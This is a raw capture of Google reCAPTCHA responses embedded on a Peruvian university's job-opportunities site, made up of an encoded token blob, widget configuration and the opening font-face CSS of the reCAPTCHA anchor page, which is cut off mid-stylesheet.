wr4jwrLDhyBEwqTDjMKkKsObwqVFNsO+XRnCm0/DoMOvw5rCjyVmT8OIwoRUEnRhIV3CjMKZVG3CisOwwrdcwptIQmvDqjAhwpPDj8OOw4DCt8Kvw4p/el4XD3IkehPCp8O2V3JHw5HCmwXDlkoSwrY9wrMSwojDuMOPwoQow4zCmsK+w7DDgR7Dk2DDkzhXwqI+PXTCi8ONw4jCs8Ksw7rCpMKie8KBIMO2w7PCk37DjsKPwq1GwoXCrFlbwoDDocO4I2Ulwr7Cq3HCqD/Ck8KgwpLCoXtIw71+wovDnMOMIcKzNMO3YkYdPQcYacK5w4M1w5w+SUEcT8OMLl8OAhzDoCFmV8OyDxsgCMKYGUXCmDTCqkM8wpg+worDkMOGw5Vowq/DjyYUMEN8wpHCucOrw53CpUPDgnvDksO3wolHw4/CsjlmwqnCjwDDtcKCw7zDnVEDwpx2w7p5w77Dh1jDt2jDtFzDpMKTGC3DgsKJwrjDnFkBwpMoEMKJwpNgIcKUQcOlw63CgsOJBi/DrcODwoFNw7ZTw7vCjTVldnnDrcOaw77CmxRbU8OnwqXCqMK2YRrDv8Ovw4N2U8OPw5kSP8KGw582NMKRVRjDvMKYYMOeL3zDuGQiwo9vR2XCtcKqwo3DgMOawr/Dh8ONbmIfwoPDqcK3wrEpaETDn8KsQhzDg8OFdWPCg8KBw5koY8OfQcOQwpYHaV/Dl8KLw4HDkwHCscKew7rCinfDssKQwpUJcVN2HnYbwrzDksK2YW/DmBM7CcOkwq5fwqUgw5R8Gi3Cu8OmBxrCkMK2L8OLw4rDiCxuw4/[base64]/w5kdwq85XBPDpQ/[base64]/Cn8Otw7HChE3DpTTCnMONwpvDp8KTw6c+w47DiMOQw4zCmD1EDsOOwoDDg8Kpw78ARsO3woDCg8O0wp9+BcOvGDLCiQ89wqfCisO+Kl3DuQ13w719WAlBe0TCu8OfZAMhw4kswr8ra3p5O1Nww6jDqsKfwoddwqMLFUsnUcKhDhZXd8KLwr/CgcOjZMONZcKww77DqsKwKsOvBsKhw4E3wqUjw4TCpMOww6JuwohbwoPDq8KnccOcTMKDUmvDgcKTw7RyOR/CjsKTLSzDjGXDoGDCpC8WaTHDtCjDk3QOFGJ7YcO6RsO9wpxeGWPCrz9hFsOhewYFw7gRwqzCrsO7HMKQwp7DscOcwrl6wrtdJ8KvdGnCrMOFUcOgw4HDghnDl8O4wpE/QMOXNDTCqsOBemFYOcKyw7zCiyDDgMOaXm45wpnDuErCjsOVwr/[base64]/Dhn7DijLClsKjeRAxD8OIwrEzNm/[base64]/Cpglswpsow5QUwrMfRyrCszhww5AQYMOhWcOAf8K7w6NlFMKJRcKrw5nCvsKdScKBw4PCmzsbUAvCkVnDhBLCjsK0wpN2wr0xwpMHIsK2w6hiw6lIH27Dk8OlwrHCi8OHwoHDmcOnwqvDhUzCr8KFw4lcw4Afw5zDtmjCgBnCgDgOQcOlw5JGwrPDjyjDpH/CmSIqMkrDtG/DhUEjw7IsSkbCh8OVw7DDg8O/wrtmAcOjKsOKGMOdR8KOwpQ4w4ErKsObw5wNwrjDsXsZO8OCXcO/OcKAJCbChMKUHw7Cs8KRwqDCoQTClWsid8OwwonClwwDaiRfw7nCrcOOwqp7w4USwp/CtRIWwoDDoMOYwqskGlLDlMKEe1JvPWTDoMKDw6VWw6tRNcKlVnrCrHMjQcKDw4TDilNjBB46w5bDjUtgwq4vwobCl3fDlER9BMKDVwfCs8KrwqgBcyHDpzHCrDNLwqTDmMKUasKUwpFSw4zCv8KCIVw/[base64]/YcKJNsK1w67DisOlw6fDkSPDiRkRFBXCoX9gCUXCtMO/w5gYw4jDisKZwrrDnAg2wpQRKkDDjRoPwrvDjRPDpUFRwrrDhR/DuibCmcKbw4A7GcOAG8K8w4/CvMK8QnoYw7rDncOuJjk9WsO7SyrDgDwyw7HDh1BybcOCwrxwCijDj1gtw5XDi8OpwpRcwpJOw6rCoMOcwo5GVG7CukA9wptqw4TDssO2bcK2w6XCh8K5CAouw7QnFMKDXT/DlVFdcnjCpMKje2PDv8KGw73DkxQPwpfCicO6wpIdw6DCi8ORw5jClsKCAsKWcmxkcsO3w6ApQXHDusONwqfCqlvDiMKQw5TCtsKnRkkDQxvDuArCgMK1QBXDsjTClC3DqsOMwql+wpZXw4/CqsKYwqDCmcKtWGrDqcKmw79ZHjoWwoQ8GcOKNsKUA8KMwpMNwoHCncOOwqFxScKLw7rCqgkiw4jDlsOadcOpwpobLsKINMK4AsOqd8KLw47DqnPDp8KhMMK6dBXCqAnChlcxwqdzw7nDsW/ChFLDrMKzF8OwMjfDpcODesKxeMOzK13DgMOwwr/[base64]/DkQ7Dml/DpMO+eQATw5jCq3PDh38OaBLCocOHFMO+wrnDrsK3I8KKw5bDpsO/w55wclYjFEs8UzgTw5rDj8Oww6vDtS4OWAtdwqDCmTx2ecO+WUhAfMO0AXlvVwjCqcOgwrYpFVvDrmbDt1bClMOyVcOUw40VcMOFw4vDtE/[base64]/JxjCn8O6woPCinzCrsOUdUtDMsOuwqXDoldOwpzCtcOcT8K6w5pyE8OyF0XCmsOxwovCmx3DhSkLwoZWUU10w5HCgCU6w5QVw4zCpMKiw7LDqsO/EWg7woFpwo1vGsKlRGLChwfDlhpBw7fDo8KBBcKsen9Awq1Hwo3CmwoxRjUBKwhDwofCp8KgLcOWwqTCqcOYczYBcGxMKE3DqlDDncOnayfCjsO5S8KNFMO5w5RZw70awpTCk0BjIMKYwrAqWMOWw7/Ck8OLI8O0UQ/CjsKoAiDCo8OIAMO8w5nDimTCsMOFw53DiEHCvQnCpVXDohIXwrIEw7QRY8OdwqYWdg9xwqPDpzDDj8O2fMK8PGbDosOlw53CvmlHwokxZsKow6g3w5wGcMKpWMKkwppfJnUkE8O3w6JvUsKxw4vCosOeLMK9PsONwpzDqFcrJFIHw4R0cF/DmSXDnEhVwpXDp2dUfMOtw43Dn8Ovwrxqw5XCmBJZE8KIWcKewqxSwq/CosOnwqbDrcKkwrrCncKJQFPCjwxyacKEI3x6dcOeG8Kxwr7DocOUYxDClUbDnBrCgwhKwopRw5ocJMOAw6jDrXtUPXJqw48KDTlnwrrDl1t1w5I+w4RRwppJHMOMTnYtwrPDi1rCnsOYwprCjcOfwoFlMC/CjmU4w7LCt8OTwq4pwpguwqjDvHnDqUrCm8OmecK7wq5CQhorW8O7fcOPdwpOI3UcKcOdMcOuYcOKwp96CABqwovClcK4DcO8N8OywonCgcKzw5/[base64]/RsO3wpPCtsKkwo7CrWnCqH5jWxcQf8KwKsK6bMOgTsKRw79uw7MKw4gqbMKcw70KeMKZKkcCAMOawrYaw6XDhVczUxFpw45pwpLCsTRTw4DDoMOSSiE+WcKrW3PCjA3Cs8KrbsOraWDCum/[base64]/wq/ChDBJwoVVwqQtYcK2w4lqwqjDvcKYwqs3bk3CnXnCr8OoLWTCg8O/Bm3Cm8OcwqEhIDMGNVsSw5AKY8OXO0lETVYdJcKOdsK9w5FCd2PDrzcTw61+w49Ew4vCojLCncOaaQYmQMOgSEIMI2DDhHlVNsKqwromQ8KITUbDkW8uAgzCicOVw7fDn8Kew6bDom/CksKyIFnCl8Ozw7XDrMKYw7FED1U4w79aB8K9wpNiwq0eL8KbMhLDosKnw57DrMOiwqfDtwlRw64jOcOkw53DhnTDicKqG8O0w6dSwp8cw65ew4h5YVLClm4mw4QLQcOow5piHsKMZ8OJEgFAw7bDmifCsXbCn2/DuWLCoWzDvUIMCTzCpnfDs1BZbMOmwoMRwq5Swpwjwqlzw4cnTMOpJCDDsFV+FcKxw5krWygVwrYdEMKYw45Dw6DCnsOMwoBYIMOlwqFRFcKmwqzCqsKDwrXCsxZbw4PCoDYaWMOaEMK0GsKUw61tw698w497F1LCi8OPVnjChsKmNHZHw7/[base64]/CoBktEsKTw4PDhVp1EHLDn8KNwrM8w7XDqWJ6PsKTwrTCnivDih0Tw5/Dv8OgwoPCp8O7w4E9WMKiZQMNU8OzFmJvG0Agw7HDg3hlwoRBw5hrw47DpltQw5/[base64]/DiA1hE8ObKiBWw6PDj8Kyw5HDqmpEZ8OKeMORw4N7DcOFFnoZwpAmQMOpw6J9w6RHw7vDuUgQw6PDv8KZw47Dg8OvEkdqJ8OQHDHDmnzDnyFqwrzCpMKlworDiiTDrMKRJgbDjsKLw6HCnMOMQjPDkXfCvVsZwp3DpcK/I8KHfMKGw4F/wpfDjMO3wqoxw7HCssOew7nCnjjCo1RVV8O3wrIRJmjCgcKQw5LDmcOlwqzCm2fDtcORw4TCpArDq8Kqw6fCnMK+w69SSQRJMMOzwr0ZwrEkDMOpGR9nXcKkL23CgMK0I8KnwpXChwfCiEZaeFMgwpbCiylaeG3CqsK/NhPDkMOCwotVOn3DuGPDksO/[base64]/Ciik3w6VFOsKGw6HDtsKJB8KiwqPDjMKnw60zw5dxIVpgwpITfQ/CiA3DuMO8Cw3CgGPDhSZtKMOYwr/Dp28xworDiMK/OnJ2w7nDrMOiVMKKMinDjgPCiggtwohIQTjCgMOvw7kqf1XCtA/DvcOrPUHDkMK7TDpbDMOxFjFkwpHDvMOrRiEqw5NtHntKwro2DSrCgcKowpEmZsO2woPDkMKHCCrCvsK/w4/DpCnCr8OKw6ciwowbfH7Dj8KufsOGAGnClcK8TFHCkMOAw4dsciBrw7JiFBRvLcOIw7x3wqLCv8Kdw55oUGDCiX8fwp1Qw5cJw5U0wrE8w6HCmcObw5IkaMKKKQDDg8KSwqBrwo/DrXLDncOpw4QkJnB6w43DgcKzw5ZLCjtTw7bCjX/CoMOYXMK/w4nCoXdEwo9Hw54TwrrCiMK6wr9+MUnCjhzDgBzDn8KoZcKDwos8w4jDicOydTzCgWLChW3CvXrCksObXMKlXsK+ck3DhMKQw5PCm8O1aMKxwr/DmcOfV8K1PsKZJsOAw6N8VMOMOsOCw7PCn8K3wpEcwo1twowgw50zw7LDq8OXw7zCpcOJcAEQZwgTYF1UwrwIw7nCqsO2w7TChFrCpsOzahQ4wpFRHHQlw4INcUnDvjvCki80wrBCw54iwqJZw4Q0wrHDlzFYf8Ktw6/DqzlYwqvCimPDiMKYYsO+w7vDgcKRwrfDssO+w6rDpjrCv3pdw4jCoGN3TsOnw6AAwqbCsgrCnsKEV8KWwo3DosOnP8KiwphKSiTDn8OCTAtDBAtuKWstAR7Di8KcXWkFwrlYwpsgFiJIwp/[base64]/Chk7CtiTCm3tMUcOKwqfDkyETT2ZpCTtGdDZzw4IsX1HDs1DCqMKCwqjCnUomQWTCvCEGKFrCr8OFw5V6F8OLUScxwppYLUV3wp7CicOlw67CqV4SwqBVBGIfwrV4w4/Cqhd8wqNLAsKNwoHClsOMw5l9w5lqKcOJwo7Dl8KkJ8OdwrbDui/DiCnDmcKYwqfDhgoqFA5fw57CjiTDrMK6LCLCqwRww5fDoyDCgCIPw6x5wqPDncOYwr5IwpbDqiXCrMOjwrkkCxgowrwvMsKIw7nChn3Cnm7ClBzCtsO7w7h8wpHDu8K5wq3CgDRsYsOtwpDDgcKzwqo2BWrDiMOpwoY5XsKKw6fCq8O/[base64]/CmsKRwoYQwpvCmcK2XcOjMMO/eMKAQMKzwocoJ8OSNF8/f8K7w4TCrsOgwpjCvsKfw4LCjMOVGUB/LU/[base64]/Cg33DsF3Dj8KVw5HDjsKhwrFdw4grVRrDrSjClgjCgjXDl8Ogw4Q3MMK0wo1HOMOSHsOVKMOnwo7ClMOvw4l/[base64]/[base64]/w4LDuMO7woU6FFrDn8KFFsOfwoDCkMKcw7rDlxzCmcK5H3vDmVLChk7Doj10M8KewpvCvwDDoVgZBSbDrAIRw6vDn8ORB3Ypw4sTwr9ywrrCpcOxw5UdwrACwrPDhsOhDcORWcKnEcKwwrrCqcK1w6NlecOBU2ZTw6LCqsKAcFB/Bkk7Z1Z4w4PCi11wMwYAfmHDuijDniPCimwdwobDuzdKw6rChyPCgcOuw6cAUBcGQcO7eFrCpMK0wpB3OT/CqElzw7HDhsK6BsO7fzbChAcWw6hAwpE/IsO7LsO5w6vCi8Oowoh9BgBdcULDhzfDoCDDo8OZw5UhfcKQwojDq28IM2bDtkfDhcKawqLDpzIdw4jDgsOUOMOGH0s+w4rCnW0ewoNNfcOZw4DCgF/CoMKcwr8cBsO6w6HCkhjDjTzDjMODLyY+w4BOajgbTsKWwoB3GwLCvcKRwrQkw4LChMOxJB9ewrBPwrXCpMOPLw0HRsOSHxJXw6IZw63DpVN1Q8OXw7w6enQBCGocO0QOw6MkYsOebcO/[base64]/DmcOew4XDty00w5zDrsOPw5DDqDAfPcKewpRFwoYyOsOPOR/CkMO0IsK1VlzCisOWwpMIwo9ZfcKHwq3Cuz0tw5HCs8KRLjnCiyM9w4dsw47Dv8OewoZswofCkgIFw4sgwpkyYmjCk8OoC8O1H8OJNMKcX8KxIGVnYQ5AaFjCncOmwpTClUZQwrJCwoPDvsODVMKOwozCsQkAwqRyd1vDnC/DoDwvw64CFyTDtzApw65Pw7l8WsOfP3wLw59ySsKrLGpjwqtywrDDiBEkw7ZowqF3woPDj25aJB83GcKMYcOTBsK1bTYvd8Olw7HCr8OHw65jJcKYFcOOwoPDusOSAcKZw7vDvWNxDcKpCloIcMO0wq9SdS/CocKAwp4PVEAQw7JVRcOYw5VEQ8Kqw7rDqT8iOnsQw7Zgw44aDTQpSMOYI8KXGgzDrsKfw5DChxtwW8KzC1cIw5PCmcK6OsK6JcKcwqFVw7HChA8ew7QbTGPCv0Quw690G0rCosKiWRZfdXvDvsOoTSzCoGvDp1pUZRYUwofDhmbCh04Cwq/DlDkVwp0kwp9nAMOyw75REgjDicKJw6VzXg9uKsOnw63CqUc1BGLDnD3CpsOfwoNYw77DumjDhMOJQsKWwojCnMO/w7Rdw4dZw57DmcOKwrltwqRkwrXCisO0MMOgOsO3TFsgKsOnw4DCv8KONcK+w5/Ch1zDqsKRRwHDh8OjFjFiw6d6fMOoQsOWIMOWC8KSwqTDuQIZwoF+w4AxwoMiw6PCp8KcwozDnmLDunXChEh+fsKCRsOcwoxFw77DnwzDtsONZsOWwoIgPjd+w6gJwrIpQsK3w545HC0yw6fCuHEVR8OsD1XCmzAqwrMcVnnDmcO2DsKVwqbCv2g8wo3Co8KkdA/DhWtTw7oELcKdWcKHQAtwJMKRw5/Ds8KOMQFnPxsxwpDCsQ/CnmrDhsOFMx42B8KXP8O2wpdLM8Oyw5DCli3DsCHCjjPCm2xwwoMuSmxzwqbChMKPchDDj8OWw7PCs0w3wpA6w6vDuhbCvsKWMMOCwqfDt8KpwoTDjSHDn8OzwppCEkjDt8KjwpXDkDx9w7llHkzDpQlicMOOw6bDgn9yw6QwCW3DocKvUU56VS5S\x22],null,[\x22conf\x22,null,\x226Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://oportunidadeslaborales.uladech.edu.pe:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22S/CqruuZuKA/OnuuRyScILoy2AWqoc0OcZpnoNb7Igw\\u003d\x22,0,0,null,1,1769413030476,0,0,[35,81,147,57],null,[144,9,235,186],\x22RC-Z4sN5dzDYLpTKA\x22,null,null,null,null,null,\x220dAFcWeA5pPljRjxpZ5Rl821nt16-_CFyDNK0qKMscBefO8f_yMFNz2fq5pgDnMolwk2MczE1Y7JvSzMRzaWinYdeOz2TT7Klapw\x22,1769495830442]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw&co=aHR0cHM6Ly9vcG9ydHVuaWRhZGVzbGFib3JhbGVzLnVsYWRlY2guZWR1LnBlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=1683gsfoot48
body_size: 49485
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
